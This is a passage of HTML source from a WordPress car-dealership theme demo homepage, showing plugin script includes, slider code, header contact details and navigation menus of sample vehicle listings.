<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/jquery-ui-effect.min.js?ver=1.4.98" id="jquery-ui-effect-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://motors.stylemixstage.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1" id="stm_price_api-js"></script>
<script type="text/javascript" src="https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0" id="envato-switcher-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/classie.js?ver=5.6.49" id="stm-classie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://motors.stylemixstage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motors.stylemixstage.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motors.stylemixstage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel="canonical" href="https://motors.stylemixstage.com/" />
<link rel='shortlink' href='https://motors.stylemixstage.com/' />
		<script type="text/javascript">
            var stm_lang_code = 'en';
						var ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var mvl_current_ajax_url = 'https://motors.stylemixstage.com/';
			var stm_site_blog_id = "1";
			var stm_added_to_compare_text = "Added to compare";
			var stm_removed_from_compare_text = "was removed from compare";
			var stm_already_added_to_compare_text = "You have already added 3 cars";
			var reset_all_txt = "Reset All";
            var photo_remaining_singular = 'more photo';
            var photo_remaining_plural = 'more photos';
		</script>
			<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"52b857cefe","get_image_url":"5e3029d9a4","wpcfto_upload_file":"2cc2f37171","wpcfto_search_posts":"e740531a5d","wpcfto_regenerate_fonts":"70336b7e79","wpcfto_create_term":"4284c8029a"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1448545243300{margin-bottom: 0px !important;}.vc_custom_1448544673381{margin-bottom: 57px !important;}.vc_custom_1618998762095{margin-bottom: 0px !important;padding-top: 137px !important;padding-bottom: 113px !important;background-image: url(https://motors.stylemixthemes.com/wp-content/uploads/2020/10/01.jpg?id=2406) !important;}.vc_custom_1448532088457{margin-bottom: 0px !important;padding-top: 51px !important;padding-bottom: 40px !important;background-image: url(https://motors.stylemixthemes.com/wp-content/uploads/2015/09/special_bg.png?id=261) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1448968797570{margin-bottom: 0px !important;padding-top: 51px !important;padding-bottom: 62px !important;background-color: #f0f2f5 !important;}.vc_custom_1603701097899{margin-bottom: 0px !important;padding-top: 83px !important;padding-bottom: 79px !important;background-image: url(https://motors.stylemixthemes.com/wp-content/uploads/2020/10/02.jpg?id=2408) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1448967644598{margin-bottom: 30px !important;}.vc_custom_1448967649806{margin-bottom: 30px !important;}.vc_custom_1451022034328{margin-bottom: 23px !important;}.vc_custom_1448532584673{margin-bottom: 54px !important;}.vc_custom_1618465908701{margin-bottom: 9px !important;}.vc_custom_1449223351268{margin-top: 4px !important;margin-right: 23px !important;}.vc_custom_1449223351269{margin-bottom: 46px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 29px !important;}.vc_custom_1449223379735{margin-top: 2px !important;margin-right: 22px !important;}.vc_custom_1449223379736{margin-bottom: 46px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 18px !important;}.vc_custom_1449223386003{margin-top: 3px !important;margin-right: 17px !important;}.vc_custom_1449223386004{margin-bottom: 46px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 9px !important;}.vc_custom_1449223392019{margin-top: -1px !important;margin-right: 29px !important;}.vc_custom_1449223392020{margin-bottom: 46px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 6px !important;}.vc_custom_1638182906789{padding-top: 65px !important;padding-right: 80px !important;padding-bottom: 56px !important;padding-left: 63px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='app-select2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/app-select2.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='stm_car_listing_tabbed-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_car_listing_tabbed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm_call_to_action_2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_call_to_action_2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_icon_box-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_icon_box.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm_special_offers-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_special_offers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm_color_separator-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_color_separator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stmdatetimepicker-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/stmdatetimepicker.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.stm-slider-round{padding:178px}		#rev_slider_3_1_wrapper .hades.tparrows{cursor:pointer;background:rgba(0,0,0,0.25);width:100px;height:100px;position:absolute;display:block;z-index:1000}#rev_slider_3_1_wrapper .hades.tparrows:before{font-family:'revicons';font-size:30px;color:#ffffff;display:block;line-height:100px;text-align:center; transition:background 0.3s,color 0.3s}#rev_slider_3_1_wrapper .hades.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_3_1_wrapper .hades.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_3_1_wrapper .hades.tparrows.rs-touchhover:before{color:rgba(0,0,0,0.5);  background:#ffffff}#rev_slider_3_1_wrapper .hades .tp-arr-allwrapper{position:absolute; left:100%; top:0px; background:#888;  width:100px;height:100px; -webkit-transition:all 0.3s; transition:all 0.3s; -ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=0)'; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity:0.0; opacity:0.0; -webkit-transform:rotatey(-90deg); transform:rotatey(-90deg); -webkit-transform-origin:0% 50%; transform-origin:0% 50%}#rev_slider_3_1_wrapper .hades.tp-rightarrow .tp-arr-allwrapper{left:auto;  right:100%;  -webkit-transform-origin:100% 50%; transform-origin:100% 50%;  -webkit-transform:rotatey(90deg); transform:rotatey(90deg)}#rev_slider_3_1_wrapper .hades:hover .tp-arr-allwrapper{-ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=100)'; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;   -webkit-transform:rotatey(0deg); transform:rotatey(0deg)}#rev_slider_3_1_wrapper .hades .tp-arr-iwrapper{}#rev_slider_3_1_wrapper .hades .tp-arr-imgholder{background-size:cover; position:absolute; top:0px;left:0px; width:100%;height:100%}#rev_slider_3_1_wrapper .hades .tp-arr-titleholder{}#rev_slider_3_1_wrapper .hades .tp-arr-subtitleholder{}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="home wp-singular page-template-default page page-id-5 wp-theme-motors wp-child-theme-motors-child-demo theme-motors stm-hoverable-interactive-galleries stm-user-not-logged-in woocommerce-no-js stm-macintosh stm-template-car_dealer stm-layout-header-car_dealer transparent-header has-breadcrumb_navxt wpb-js-composer js-comp-ver-8.0 vc_responsive has_iframe envato-preview-visible"  ontouchstart="">
<div id="wrapper">
				<div id="header">
				
<div class="header-main ">
	<div class="container">
		<div class="clearfix">
			<!--Logo-->
			<div class="logo-main  " style="margin-top: 18px; ">
									<a class="bloglogo" href="https://motors.stylemixstage.com/">
						<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg"
							style="width: 138px;"
							title="Home"
							alt="Logo"
						/>
					</a>
										<div class="mobile-contacts-trigger visible-sm visible-xs">
						<i class="stm-icon-phone-o"></i>
						<i class="stm-icon-close-times"></i>
					</div>
					
				<div class="mobile-menu-trigger visible-sm visible-xs">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>

						<div class="top-info-wrap">
				<div class="header-top-info">
					<div class="clearfix">
						<!-- Header top bar Socials -->
													<div class="pull-right">
								<div class="header-main-socs">
									<ul class="clearfix">
																					<li>
												<a href="https://www.facebook.com/" target="_blank">
													<i class="fab fa-facebook"></i>
												</a>
											</li>
																			</ul>
								</div>
							</div>
						
													<div class="pull-right">
								<div class="header-secondary-phone header-secondary-phone-single">
																		<div class="phone">
																							<span class="phone-label">
													Service												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-3853-9576">
													878-3853-9576												</a>
											</span>
										</div>
																												<div class="phone">
																							<span class="phone-label">
													Parts												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-0505-0440">
													878-0505-0440												</a>
											</span>
										</div>
																	</div>
							</div>
												<!--Header main phone-->
													<div class="pull-right">
								<div class="header-main-phone heading-font">
									<i class="stm-icon-phone "></i>									<div class="phone">
																					<span class="phone-label">
												Phone											</span>
																				<span class="phone-number heading-font">
											<a href="tel:878-9674-4455">
												878-9674-4455											</a>
										</span>
									</div>
								</div>
							</div>
												<!--Header address-->
													<div class="pull-right">
								<div class="header-address">
									<i class="stm-icon-pin "></i>									<div class="address">
																					<span class="heading-font">
												1840 E Garvey Ave South West Covina, CA 91791											</span>
																							<span id="stm-google-map"
													class="fancy-iframe"
													data-iframe="true"
													data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.800286590775!2d-73.9883789841383!3d40.7224127793308!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c25983b59a3e29%3A0xbe92821c6b349d4a!2sA%20Ave%2C%20New%20York%2C%20NY%2C%20USA!5e0!3m2!1sen!2s!4v1569240444152!5m2!1sen!2s"
												>
													View on map												</span>
																														</div>
								</div>
							</div>
											</div> <!--clearfix-->
				</div> <!--header-top-info-->
			</div> <!-- Top info wrap -->
		</div> <!--clearfix-->
	</div> <!--container-->
</div> <!--header-main-->

<div id="header-nav-holder" class="hidden-sm hidden-xs">
	<div class="header-nav header-nav-transparent header-nav-fixed">
		<div class="container">
			<div class="header-help-bar-trigger">
				<i class="fas fa-chevron-down"></i>
			</div>
			<div class="header-help-bar">
				<ul>
					<li class="help-bar-vin">
	<a href="https://motors.stylemixstage.com/vin-decoder/"
	   title="Motors Vin Decoder">
		<span class="list-label heading-font">Vin-Check</span>
		<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg ">
	</a>
</li>											<li class="help-bar-compare">
							<a href="https://motors.stylemixstage.com/compare/" title="View compared items">
								<span class="list-label heading-font">Compare</span>
								<i class="stm-icon-speedometr2 list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-cars-in-compare" data-contains="compare-count"></span>
								</span>
							</a>
						</li>
																						<!--Shop archive-->
						<li class="help-bar-shop">
							<a href="https://motors.stylemixstage.com/cart/" title="Watch shop items">
								<span class="list-label heading-font">
									Cart								</span>
								<i class="stm-icon-shop_bag list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-items-in-cart">
																			</span>
								</span>
							</a>
						</li>
																			</ul>
			</div>
			<div class="main-menu">
				<ul class="header-menu clearfix" style="">
					<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-202"><a>Home</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-3398"><a href="https://motors.stylemixstage.com/" aria-current="page">with Revolution Slider</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://motors.stylemixstage.com/home-page-three/">with Hero Slider</a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://motors.stylemixstage.com/home-page-two/">with Hero Banner</a></li>
</ul>
</li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://motors.stylemixstage.com/inventory/">Inventory</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://motors.stylemixstage.com/inventory/">Standard Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://motors.stylemixstage.com/inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><a href="/modern-inventory/?view_type=grid">Modern Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://motors.stylemixstage.com/modern-inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/modern-inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://motors.stylemixstage.com/sold-inventory/">Sold Inventory</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-listings menu-item-721"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/">Single Inventory Page</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://motors.stylemixstage.com/about-us/">About Us</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://motors.stylemixstage.com/auto-loan-calculator/">Auto Loan Calculator</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://motors.stylemixstage.com/compare/">Vehicle Comparison</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://motors.stylemixstage.com/sell-a-car/">Sell a car</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://motors.stylemixstage.com/service/">Services</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://motors.stylemixstage.com/faq/">FAQ</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://motors.stylemixstage.com/typography/">Typography</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://motors.stylemixstage.com/shortcodes/">Shortcodes</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://motors.stylemixstage.com/coming-soon/">Coming Soon</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="/404-page/">404 page</a></li>
</ul>
</li>
<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107 stm_megamenu stm_megamenu__boxed"><a href="#">Mega Menu</a>
<ul class="sub-menu">
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><div class="menu-title heading-font">Special Offers</div><div class="stm-special-offers"><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-120x120.jpeg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/">Nissan Altima 2.5 SL, LEATHER, SUNROOF</a></div><div class="prices"><span class="normal_price normal_font has_sale">$25 000</span><span class="sale_price heading-font">$18 000</span></div></div></div><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/ford-f-150-raptor-62l-v8-at/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/ford-f-150-raptor-62l-v8-at/">Ford F-150 Raptor 6,2L V8 AT</a></div><div class="prices"><span class="normal_price normal_font">$78 000</span></div></div></div></div></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><div class="menu-title heading-font">New Vehicles</div>
	<ul class="sub-menu">
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="/inventory/?condition=new-cars">New Vehicles</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2111"><a href="/inventory/?condition=new-cars&#038;make=chevrolet">Chevrolet Cars</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a href="/inventory/?body%5B0%5D=off-road">Off-Road Cars</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2113"><a href="/inventory/?make=tesla">Tesla Cars</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><div class="menu-title heading-font">Quick Search</div>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="/inventory/?serie=c-class">C-Class Cars</a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/inventory/?condition=used-cars">Used Vehicles</a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="/inventory/?min_price=2000&#038;max_price=30500">Cheaper Cars</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="/inventory/?ca-year=1990">Older than 2000</a></li>
	</ul>
</li>
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><div class="menu-title heading-font">Contacts</div><ul class='mm-list'><li class='normal_font'><i class='fas fa-envelope'></i>info@stylemixthemes.com</li><li class='normal_font'><i class='fas fa-phone'></i>+1 628 123 4000</li><li class='normal_font'><i class='fas fa-map-marker'></i>1010 Avenue of the Moon, NY 10018 US.</li><li class='normal_font'><i class='fas fa-clock'></i>Mon-Sat: 8:00AM-6:00PM</li></ul></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://motors.stylemixstage.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="/blog/?sidebar-position=none">Blog &#8211; Grid Full Width</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="/blog/?&#038;view-type=list&#038;show-title-box=hide&#038;show-breadcrumbs=yes">List with Right Sidebar</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">Single Post Templates</a>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">Post with Right Sidebar</a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://motors.stylemixstage.com/motors-rock/">Post with Left Sidebar</a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-701"><a href="https://motors.stylemixstage.com/motors-rocks/">Post Full Width</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://motors.stylemixstage.com/tesla-says-reliability-problems-cut-in-half-after-consumer-reports-snub/">Post Modern Layout</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://motors.stylemixstage.com/shop/">Shop</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://motors.stylemixstage.com/contact-us/">Contact</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
				</div> <!-- id header -->
				
						<div id="main">
			<div class="container">

			<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid stm-slider-nice-height vc_custom_1448545243300"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Home Slider 2 REVOLUTION SLIDER 6.7.28 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_3_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_3_1" style="" data-version="6.7.28">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//motors.stylemixthemes.com/wp-content/uploads/2015/12/slider1.jpg" data-duration="3000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="slider1" width="1920" height="599" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//motors.stylemixthemes.com/wp-content/uploads/2015/12/slider1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!--
							--><rs-layer
								id="slider-3-slide-9-layer-0" 
								data-type="text"
								data-xy="x:r;xo:43px,161px,161px,547px;y:m;yo:-100px,-204px,-204px,124px;"
								data-text="w:normal;s:46,37,37,16;l:60,49,49,22;"
								data-dim="w:526px,427px,427px,393px;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_1="st:600;sp:1000;sR:600;"
								data-frame_999="o:0;st:w;sR:1400;"
								style="z-index:9;font-family:'Montserrat';"
							><div class="h1" style="font-weight: 700 !important;  color: #ffffff !important; white-space: nowrap;"  >NEW BMW 5-SERIES</div> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-1" 
								data-type="text"
								data-color="#cc6119"
								data-xy="x:r;xo:391px,308px,308px,573px;y:m;yo:-51px,-132px,-132px,171px;"
								data-text="w:normal;s:50,41,41,18;l:32,26,26,11;fw:700;"
								data-vbility="t,t,t,f"
								data-rsp_o="off"
								data-rsp_bd="off"
